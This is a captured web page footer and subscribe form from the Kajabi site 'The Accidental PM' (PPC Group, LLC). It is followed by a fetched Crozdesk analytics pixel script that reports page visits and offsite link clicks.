    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1632349177929_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1632349177929_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1632349177929_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1632349177929_0 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1632349177929_blocks_1632349177929_0_settings_width"
  id="block-1632349177929_0"
  class="
  block-type--link_list
  text-left
  col-1
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1632349177929_0 .link-list__title {
    color: ;
  }
  #block-1632349177929_0 .link-list__link {
    color: ;
  }
</style>



<div class="link-list link-list--row link-list--desktop-left link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_1632349177929_blocks_1632349177929_0_settings_menu">
    
      <a class="link-list__link" href="https://www.accidentalpm.online/" >Home</a>
    
      <a class="link-list__link" href="https://www.accidentalpm.online/about" >About</a>
    
      <a class="link-list__link" href="https://www.accidentalpm.online/partner" >Affiliates</a>
    
      <a class="link-list__link" href="https://www.accidentalpm.online/blog" >Blog</a>
    
      <a class="link-list__link" href="https://www.accidentalpm.online/contact" >Contact</a>
    
      <a class="link-list__link" href="https://www.accidentalpm.online/login" >Login</a>
    
  </div>
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1632349194120 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1632349194120 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1632349194120 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1632349194120 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1632349194120 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1632349177929_blocks_1632349194120_settings_width"
  id="block-1632349194120"
  class="
  block-type--link_list
  text-left
  col-1
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1632349194120 .link-list__title {
    color: ;
  }
  #block-1632349194120 .link-list__link {
    color: ;
  }
</style>



<div class="link-list link-list--row link-list--desktop-left link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_1632349177929_blocks_1632349194120_settings_menu">
    
      <a class="link-list__link" href="https://www.accidentalpm.online/pages/terms" >Terms</a>
    
      <a class="link-list__link" href="https://www.accidentalpm.online/pages/privacy-policy" >Privacy</a>
    
      <a class="link-list__link" href="https://www.accidentalpm.online/pages/ccpa" >CCPA</a>
    
      <a class="link-list__link" href="https://www.accidentalpm.online/pages/cookies" >Cookies</a>
    
      <a class="link-list__link" href="https://www.accidentalpm.online/press" >Press</a>
    
      <a class="link-list__link" href="https://www.accidentalpm.online/pages/faqs" >FAQs</a>
    
  </div>
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1632349545040 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1632349545040 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1632349545040 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1632349545040 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1632349545040 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1632349177929_blocks_1632349545040_settings_width"
  id="block-1632349545040"
  class="
  block-type--text
  text-left
  col-2
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>



  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1632349566439 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1632349566439 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1632349566439 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1632349566439 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1632349566439 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_1632349177929_blocks_1632349566439_settings_width"
  id="block-1632349566439"
  class="
  block-type--social_icons
  text-
  col-5
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  .social-icons--1632349566439 .social-icons__icons {
    justify-content: center
  }
  .social-icons--1632349566439 .social-icons__icon {
    color:  !important;
  }
  .social-icons--1632349566439.social-icons--round .social-icons__icon {
    background-color: #0072EF;
  }
  .social-icons--1632349566439.social-icons--square .social-icons__icon {
    background-color: #0072EF;
  }
  
    
  
  @media (min-width: 768px) {
    .social-icons--1632349566439 .social-icons__icons {
      justify-content: flex-start
    }
  }
</style>


<div class="social-icons social-icons-- social-icons-- social-icons--1632349566439 " kjb-settings-id="sections_1632349177929_blocks_1632349566439_settings_social_icons_text_color">
  <div class="social-icons__icons">
    
  <a class="social-icons__icon social-icons__icon--" href="https://www.facebook.com/ppcgroupus"  kjb-settings-id="sections_1632349177929_blocks_1632349566439_settings_social_icon_link_facebook">
    <i class="fab fa-facebook-f"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.twitter.com/PPCGROUPUS"  kjb-settings-id="sections_1632349177929_blocks_1632349566439_settings_social_icon_link_twitter">
    <i class="fab fa-twitter"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://instagram.com/rayfrohnhoefer"  kjb-settings-id="sections_1632349177929_blocks_1632349566439_settings_social_icon_link_instagram">
    <i class="fab fa-instagram"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.youtube.com/@ppcgroupllc123"  kjb-settings-id="sections_1632349177929_blocks_1632349566439_settings_social_icon_link_youtube">
    <i class="fab fa-youtube"></i>
  </a>







  <a class="social-icons__icon social-icons__icon--" href="https://linkedin.com/in/rayf123"  kjb-settings-id="sections_1632349177929_blocks_1632349566439_settings_social_icon_link_linkedin">
    <i class="fab fa-linkedin-in"></i>
  </a>








  </div>
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1632349721905 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1632349721905 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1632349721905 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1632349721905 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1632349721905 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1632349177929_blocks_1632349721905_settings_width"
  id="block-1632349721905"
  class="
  block-type--text
  text-left
  col-3
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p>PPC Group, LLC <br />3450 3rd Avenue <br />Suite 309 <br />San Diego CA 92103</p>
<p>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="2d44434b426d5d5d4e4a5f42585d03585e">[email&#160;protected]</a></p>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">
  <style>
    #section-footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
    }
    .footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
    }
  </style>

<style>
  .footer, .footer__block {
    font-size: 16px;
    color: ;
    background-color: #34495e;
  }
  .footer .logo__text {
    color: ;
  }
  .footer .link-list__links {
    width: 100%;
  }
  .footer a.link-list__link {
    color: ;
  }
  .footer .link-list__link:hover {
    color: ;
  }
  .copyright {
    color: ;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 18px;
    }
  }
  .powered-by {
    background-color: #34495e;
  }
  .powered-by a {
    color: ;
  }
  
</style>

<footer class="footer   background-dark  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div id="block-1555988525205" class="footer__block ">
  <span class="copyright" kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright">
  &copy; 2026 PPC Group, LLC
</span>

</div>

          
      
        
            <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1612901844491 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1612901844491 .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1612901844491 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1612901844491 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1612901844491 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_footer_blocks_1612901844491_settings_width"
  id="block-1612901844491"
  class="
  block-type--link_list
  text-right
  col-
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-
    "
    
      data-aos="-" 
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1612901844491 .link-list__title {
    color: ;
  }
  #block-1612901844491 .link-list__link {
    color: ;
  }
</style>



<div class="link-list link-list--row link-list--desktop-right link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_footer_blocks_1612901844491_settings_menu">
    
      <a class="link-list__link" href="https://www.accidentalpm.online/pages/policies" >Policies</a>
    
      <a class="link-list__link" href="https://www.accidentalpm.online/press" >Press</a>
    
      <a class="link-list__link" href="https://www.accidentalpm.online/pages/faqs" >FAQS</a>
    
      <a class="link-list__link" href="https://www.accidentalpm.online/contact" >Contact</a>
    
  </div>
</div>

  </div>
</div>


          
      
    </div>
  </div>
</footer>

</div>
    

    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>






</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: ;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-unrecognized">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1585757543890 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757543890 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757543890 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757543890 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757543890 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_width"
  id="block-1585757543890"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-" 
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    








<style>
  #block-1585757543890 .form-btn {
    border-color: #0072EF;
    border-radius: 4px;
    background: #0072EF;
    color: #ffffff;
  }
  #block-1585757543890 .btn--outline {
    color: #0072EF;
    background: transparent;
  }
  #block-1585757543890 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_text"></div>
  
    <form data-parsley-validate="true" data-kjb-disable-on-submit="true" action="https://www.accidentalpm.online/forms/478293/form_submissions" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="LSp7YN5ITC50aYU2Yz79YjynbqJprIrU/1yuExHu1pe1Wk0AeZGNs1ru1Wp0j7jVvPsvKHjlNJ/TnfAhuSeaaA==" autocomplete="off" /><input type="text" name="website_url" autofill="off" placeholder="Skip this field" style="display: none;" /><input type="hidden" name="kjb_fk_checksum" autofill="off" value="9a53c9efe1652a65419de8365f289c39" />
      <div class="">
        <input type="hidden" name="thank_you_url" value="">
        
          <div class="text-field form-group"><input type="text" name="form_submission[name]" id="form_submission_name" value="" required="required" class="form-control" placeholder="Name" /></div>
        
          <div class="email-field form-group"><input required="required" class="form-control" placeholder="Email" type="email" name="form_submission[email]" id="form_submission_email" /></div>
        
        <button id="form-button" class="form-btn btn--solid btn--auto btn--small" type="submit" kjb-settings-id="sections_two_step_blocks_1585757543890_settings_btn_text">
          SUBSCRIBE
        </button>
      </div>
    </form>
    
  
</div>

  </div>
</div>


          
      
    </div>
  </div>
</div>



</div>
    <!-- Javascripts ======================================================= -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script charset='ISO-8859-1' src='https://fast.wistia.com/assets/external/E-v1.js'></script>
<script charset='ISO-8859-1' src='https://fast.wistia.com/labs/crop-fill/plugin.js'></script>
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
<script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3177231/assets/scripts.js?1729205384582138"></script>



<!-- Customer JS ======================================================= -->
<script>
  /* Custom JS Added Via Theme Settings */
  /* Javascript code goes here */
</script>


  </body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://crozdesk.com/js/v2/tapm.js
body_size: 1107
content:
/* * * * * * * * * * * * * * * * * * * * * * * * * */
/* CRisk Pixel START - version 2025-08-27 09:51:11 */
!function(){var e=document.createElement("script");e.async=!0,e.src="https://risk.clearbit.com/v1/risk.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)}();
/* CRisk Pixel END */
/* * * * * * * * * */
/* * * * * * * * * * * * * * * * * * * * * * * * * *  */
/* Crozdesk Pixel START - version 2025-08-27 09:51:12 */
!function(){function n(){return"tapm"}function t(){return"The Accidental PM"}function e(n,t){return"&"+n+"="+encodeURIComponent(t)}function r(){return window.location.href}function o(){return"Offsite link "+p(r())}function c(t){var r=document.createElement("img"),i=v,c=N;i+=u("r",t.url,255),i+=e("pn",n()),i+=e("tt",o()),r.src=i+c}function l(t){var r=document.createElement("img"),i=v,l=N;i+=e("r",t.url),i+=e("pn",n()),i+=e("tt",o()),r.onerror=function(){c(t)},r.src=i+l}function u(n,t,r){if(!(t&&t.length>0)||t.startsWith("no navigator."))return"";t.length>r?e(n,t.substring(r)):e(n,t)}function a(){return{url:r()}}function f(){function t(){k("pixel failed");var t,r=document.createElement("img"),i="https://crozdesk.com"+"/tracker/v2/pixel/"+"?",o="";t=i,i+=u("r",a().url,255),i+=e("pn",n()),r.src=i+o,v=t,N=o}function r(){var r,i=document.createElement("img"),o="",c="https://crozdesk.com"+"/tracker/v2/pixel/"+"?";r=c,c+=e("r",a().url),c+=e("pn",n()),i.onerror=function(){t()},i.src=c+o,v=r,N=o}r()}function s(n){var t=n.target,e=[],r=t.tagName.toLowerCase(),i=null;return k("a"==r?"click on link "+(i=t.getAttribute("href")):"area"==r?"click on area "+(i=t.getAttribute("href")):"click"+r+" on element "+(i=t.getAttribute("href"))),e.tagType=r,e.url=i,t.className&&t.className.split&&(e.tagClass=t.className.split(" ")),e.id=t.id,e.parent=t.parentNode,e}function p(n){var t=n;return t.indexOf("#")>-1&&(t=t.split("#")[0]),""==(t=(t=(t=t.indexOf("file://")>-1?t.split("/")[0]:t.indexOf("//")>-1?t.split("/")[2]:t.split("/")[0]).split(":")[0]).split("?")[0])&&(t=null),t}function d(n){var t=p(r()),e=p(n);return k('compare "'+t+'" and "'+e+'"'),e&&t!=e}function m(){document.body.onclick=function(n){var t=["a","img","area"],e=s(n);for(i=0;i<t.length;i++)if(e.tagType==t[i])return k("click on observed tag ("+e.tagType+")"),e.url&&(d(e.url)?(k("is offsite link"),l(e)):k("is not offsite link")),!0;return!0}}function g(){const n=performance.now();f();k(`pixel tracked in ${((performance.now()-n)/1e3).toFixed(6)} seconds`)}function k(e){!0||(window.console.log(e),window.console.log(n()),window.console.log(t()))}var v=null,N=null;g(),m()}();
/* Crozdesk Pixel END */
/* * * * * * * * * *  */
